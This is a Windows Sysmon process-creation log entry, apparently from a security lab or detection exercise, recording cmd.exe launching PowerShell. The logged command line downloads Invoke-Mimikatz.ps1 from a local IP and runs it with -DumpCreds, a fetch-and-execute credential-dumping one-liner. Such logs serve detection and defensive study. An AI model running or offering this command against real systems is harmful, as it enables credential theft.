 Process Create:
UtcTime: 2018-07-18 22:09:08.111
ProcessGuid: {9DC8CF1F-BA84-5B4F-0000-0010C3371D00}
ProcessId: 4188
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.14409.1005 (rs1_srvoob.161208-1155)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
CommandLine: powershell  -version 2 IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5/Invoke-Mimikatz.ps1') ; Invoke-Mimikatz -DumpCreds
CurrentDirectory: C:\
User: PC-MANTVYDAS\mantvydas
LogonGuid: {9DC8CF1F-B6DA-5B4F-0000-0020C68C0F00}
LogonId: 0xf8cc6
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=A575A7610E5F003CC36DF39E07C4BA7D,SHA256=006CEF6EF6488721895D93E4CEF7FA0709C2692D74BDE1E22E2A8719B2A86218
ParentProcessGuid: {9DC8CF1F-B70C-5B4F-0000-00103DCC1000}
ParentProcessId: 3376
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: cmd.exe